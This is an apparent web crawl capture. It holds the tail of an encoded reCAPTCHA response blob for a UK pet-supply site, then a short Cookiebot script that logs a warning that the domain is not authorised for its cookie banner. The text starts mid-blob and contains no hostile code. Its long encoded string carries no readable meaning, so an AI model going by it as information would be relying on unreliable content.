8DsO/KsKXZWV6d0Eaw6lBwofDksKvQCMyFMKdwpvDiMOfMcOfwprDgMK+I0TDk15pw4gOX3Viw5lSw7rDisKLNMKSSQw4csKFwrAedlhSazzDjMOFw69Kw47DlB/DpAgcU3Z/wplOwoPDrcO4w5k0worCrBLCqcO5LcOHw7vDl8OyWA7DuBjCvsOpwrMsTDsaw4EQwplww4bCiVnDvzN3JMOQa399wpDCgxfCvMO1LMKBLsKpA8Kaw7/DlcKVw6JBGSxtw6vDosOpwq3Ds8Kgw7AITMK/UcOTw5Ncwp/Cm1HCk8Kdw5vCnADCs0t9D1TDlcKswotQw63DvR/[base64]/DsMOkwpsIIcOPczo0YMKxwpBxw7PCuVDDqMOuw5UEM1wBw5s/bU57w75ZXsOAOGHDp8KnbCjCsMK8EMKXED/CtB/Ch8OQw5TCr8OJLA5uw5R0wrVwLXABC8O+GsOXwrXCg8Oqbm3DvMOow68FwokVwpVCwoXCvMOcQsOSwp7CnF/Dr0vDisOsH8OwZWs0w6/DpcKcwpvCiBFGw6zCp8KtwrY4G8O1A8OyIcOfSBB3S8Oew47CjFB/c8OBW0UrXiPChXfDtcKsS0xtw7vDuV95wr5gJx3DojguwrDCvhjCvVhjRkBRwq/[base64]/[base64]/DhcKIf3A5FHZNwp7Ct8O3OA/CmBNHVsO4ZsO/w5rCocOTOcO/UMOqwo7Cu8Ovw5zCjMOPLXliw6IVw6tBGMOuWMO7bsOgwptjLMKxXELDvVnCg8O/[base64]/DjsK4acO4wq3CjjPDh8OGTFrDrGNfcMOcwrDCm8KNFQ5Dw4BIwogGOHIwRMOMwpXDv8Oewr3CslfClMOUw5RPMwDCrMKqR8OYwoDCsz4gwqDClMKtwpooCsOKwo9La8KZMQzCj8OdCVXDrF/CkiPDsiPCkMOOw49dwpHCs1IqPhZQw6zDrFHCjAxRPl4CIsO1VsKORSXDm8OdHnUSWx3DgUHDisOdwqA0wp7Dv8KQwpkgw6Uaw4rCkirDsMKnV3jCmQLChHkswpbCksK4w4M+UMK/w4TDmgICw4DDpcKDwrUPwoDCj0N0b8OGHHbCisKWHMOuwqFlw7puQ2DCusOffh/ClyUSwqZuTMO0w7nDoi3ClMOxwpFUw7vDqjIfwrccw5vCvTnDkVrDgcKPw6/CtCHDrMKZwrHCr8OBwpsUw6/[base64]/[base64]/DhMK1O15Zw47DkzM3wpTCv1Egw5HCm8KXTcK1w5lKw68FdMOZGS/Di8KMQMO4ZAPDs19QFmBRBlbCnGZEA2rDhMKfFE4dw7Zcwp8hHV92MsOKwrTCqGHCtMOTRy7CmMKGKXcWwroMwpx2U8K8YcOcw6oUwqPDpsK+woQjwrgXwrc9I3/DiHrDoMOUImlEwqPCtz7CmcK1wqo9FsKUw6LCk3cpZMK2IVXCgMO+UsORw6I7w7lsw6REw4IDGsOAQi8Rwp9rw57CrMKZSnBsw67Cv3ceAcK/w53Ck8Oww7AYb0zCisK2YsOzHj/DuxPDlFzClMKHMTrDpi7CsknCvsKuwpnClAc3EHMYXQYGdsKbPMKwwp7CjD/DnQ8hwpfCj31kBEXCmyLDq8Ofwo7CuHsfWsOLwrQTwoFLwqHDvMOCw5lEQ8OnASw8wr1Gw4XCjcOgXyI2YgYnw5gdwoUIwpvCo0bCjsKUw58zOMODw5bCqwvDjzfDvMKJGA7Duh9nHR/Dn8KfYxQiZjbDuMOyUDB1RMKgwqdzOcKZw63CpDzCiHglw6NsDlxuw5MEfH3DqX7CpS/DpcOuw6nCnTUXLlbCsGVsw6PCt8KnTmt/C0jDojUId8K3wojDm0PCqhvCh8O2wrHDoALCpUPChcOYwp/Dv8KsTcO2wqZzDFIBXWTCvlDCpXMEw6bDjMO3dg8SA8OewoDCmELCtS9swqvDlEhhVsK/LVXCpQPCncKBI8O+JS3Dj8OPU8KAI8KNw4DDrjpsN1/DljxnwohHwqvDlcOQeMK3H8KiIcOzw7/CisKCw5BUwrAuw4vDrzPCmxATJU8+w65Mw4DCt0kkSz09C3xawqhoR35VUcKFwrPCkH3CiwAISsOqw4x+woQ5woXDlcK2wrQ0KzXDmcK1GAvCiEUyw551wqHCisK9W8KfwrF2wrjChVxMJ8OTw5jDviXDoRfDu8OYw7tAwqpiCWldwr/Di8KAw6HDrDZ6w5TCocKzwpNeeGllwrfDhzXCkD5zw7nDjV/DhA5awpfDoSnCsDwow4nCghnDpcOeFsKpVsKcwqHDgzPCmsOre8OMTFISwrLDtTPDnsKMwrTDnsOeUMORwpLCvGJEL8OAw6XDhMKKe8Ovw5bClcKfEcKUwr9Xw7xZSGspUcOzRcK6w591w5wJwrw/EnJTOkrDvDLDg8OxwpRgw6EjwrrDhk4COVPCqQFyO8KUSmpMfsK4CMK8wqbCn8OOw43DlUwhQ8OTwonDj8OuZwnCrDYnwqjDgsO7F8KgMEg5w7zDuAw8Riwiw7YhwrshMcOcLsKLGSXDscKNfX7DgMOQOXfCn8OoGTxzOisPcMKiwrIJN1l8wpNYKADCiW4DBwtgf0Y/dWnDqcO1wq3CvsODL8OnQG/[base64]/CjGDCnFFiS8Ogw5pEEwkIw6PCusOCPUPDqzYMRSMbEsKQbcOXwq7DtcOpw7YYLMOMwrHDlcOXwrczIX0uRMKzw5RuV8KfWxHCo27DjV8Nb8Kiw4PDh3IGbHhbworDkF0XwrfDhWpsWXoFDMO+WDMGw5LCqGLCrMK+ecKlw7/CmGdMwq5QeXUrTyzCusK9w6d3wrLDqcOgZ0wPSMKudgzCvzDDqMKRPnkND2HCrMO3PhB0J2YQw74ew6DDpjrDkcOoMMO/Z3jDosOHNAzDpsKFAwMFw7jCvRjDoMOBw5LDpMKCwqQww5LDp8OWZifDtVfDk24qwp06w4/Cmj8Tw77CmCTDiTpaw63CiyABOcKOw4nDjhfCgR4Gwrt8w4/CqMKIwoVfF2wpJ8KkA8KhDcOVwrNew4DCqcKww584BwAFGsK8BRE6EFUawqXDuC/CnChNXD45w73CgD9Rw4vCkHlzw53Dnj/DlMKeL8KlJlcbwrrCh8KYwr3DjMOUw5vDocOiwrrDtsKqwrLDs2XDkUAfw5dDwrTDjH7Do8KrIHIJShsFw5gJGlBNwo45f8K1ZWh4DHHCmsK5w6/Co8KVwrUswrVMwqR8I3HCj2HDrcOaTjk8wrd5BcKbfMKswo9kdsKbwq1zw5l8Dxo0w6stwowaeMOfcnvCsx/[base64]/KU/CpcKYwojDpsOwwqnCmcKuKDsrw6kCHcOSLkvDhcKFw7twwp7CscO3BsKSwofCskI3woPChcOXwrlpPBpKwqDDgcK0JFpBZzfDmsOuwrLCkB5vO8OswoHDmcOnw6vCicK+HVvDs3rCr8KAFMO+wr4/[base64]/DogYEw5kpw5dOVcKuGCDChMOOGcKAwrPDkcOEwqYcaUTChknDvBZ2wocdwqXDlsO+R13CpMOJHErDhsOfdcKnXwDCiwd5w6JywrDCoCUxF8OPbx4vwoRcT8KCwo/CkHvCu2rDiQ3ClMOhwobDi8Kne8OVL0IBw651dlRGacOzembDusKkCMKhw6QaGB/DvxQJeHrDssKiw6kqSsK8Rwlow6wmwr8vwq1kw5LCv27Dv8KMIQh6S8O9YsO6U8KKZm55wqPDnE4jw7oSfzLCtMOJwqYJdGtsw70Jw5jDkMO2IsKOXRkeYDnCs8OFTcO3SsO/bFEjKlPDjcKVRMOww4DClA7CiU5PJ1/CtBoqY1QSwpXDlH3DqRXDsVfCpsOHwo3DsMOIE8OlP8OWwo13TVd/[base64]/CvQHDjzsdHzLCr3o3XcOsdMOxU3bDhcKbwrXCsBrCosOww5g5RxYKw4Iqw5zCjzdEw5TDvF0HWTbDq8OBChlaw5R1w6Ulw4XCqx9nw6rDssKPKwAxBQkcw5kiwpfCuyAFUMOQfHwow6/Cl8ONR8OYOkHDmMOdOMOIw4TDjcOiLiJFQVUTw7jCohMTw5XCs8ORwqrChMOMB3/Ci3d9AUAlw4LCiMOoSxsgw6PCrsKtBVU4bsKIAwtFw7gXwrVIHcKZw7NswrrCsD3CtcOPd8OlVlgiJxMqXsO3w6pOV8O9wotfwporXhgswrPDgDYdwrnDqkPDncK/I8Kfw5tPTMKCOsOTAsO/w6zDu2Vvw43Cj8OTw585w7DDusOPw4LChQ/[base64]/w7/CvCQJw50cXsOIwpzDq8OQwp53I8OCQBVpwqs1QMOMw6/DmgTCsk15MxtlwpEiw7HDgcKcw5TDj8K5w6PDjcKrUMOtwqTDmn4nYcKwFMK7w6Rrw6rCuMKVZALDoMKyEwvCtMK4ZsOANn1Gw53Dkl3DslPDlsOkw4XDnMKmYHchI8Osw7lreVVewqPDt2MKdMKUw5jCjcKnGlTDsiFiXj/CoQDDv8KUwoXCsgDCkcKsw6jCsDPCozLDsXIAQcOkSD09Gx3DtS9AUmMMwqrCisO5D2hxKzjCtMOmw58pA3A/dQnCrsKbwpvCtcO1w7jCglXDpcODw6HDiE9gwqXCgsOiwrHCg8OTY33DqsOHwqVjw7pgw4bDvMOBwoJsw5d8bzdsKMKyEjfDsXnCn8O5VMK8EMK8w5TDnsK9c8Ouw5RxGsO1FHHCrCBowpECfcK7AcOuLRQ8w6opY8KLFm/DgMKoGBrDgsKSDMO/[base64]/DunLCgVg/F33DlRbDvV/CtTPCgSNVKgpidHfDsg8eMkE2w6AWcMOGRU4UZV7Dv2FuwrpZd8O6c8K+cS5pZcOuwr3CsX5CXcK7a8KETsOiw6kjw6N/w7rCpFMewpVHw5HDumXCgMOJE2DDv1c\\u003d\x22],null,[\x22conf\x22,null,\x226Le6kLIUAAAAAItx4siArL02NwGcOIbIztnj9RVo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,323],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://feathersandfur.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FwC5eUoF2S/xftMD3BLd6D07sKfnkn7JPNDytOrtJPA\\u003d\x22,1,0,null,1,1769509494168,0,0,[129],null,[91,115,240,39],\x22RC-edpxtbSr7c2y4A\x22,null,null,null,null,null,\x220dAFcWeA5vGhN0cHx7xmk5dFOb0oIB1OeXnWMQttZUyOdrNddJldNOfAoP3j71dhhBaXdWfsMHEo7rJlU6Kmeua2XN7Mq2R2oz4Q\x22,1769592294207]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/c4c3fbe7-5e9e-4069-bacc-7af230c93a3e/cc.js?renew=false&referer=feathersandfur.co.uk&dnt=false&init=false
body_size: 214
content:
if(console){var cookiedomainwarning='Error: The domain FEATHERSANDFUR.CO.UK is not authorized to show the cookie banner for domain group ID c4c3fbe7-5e9e-4069-bacc-7af230c93a3e. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};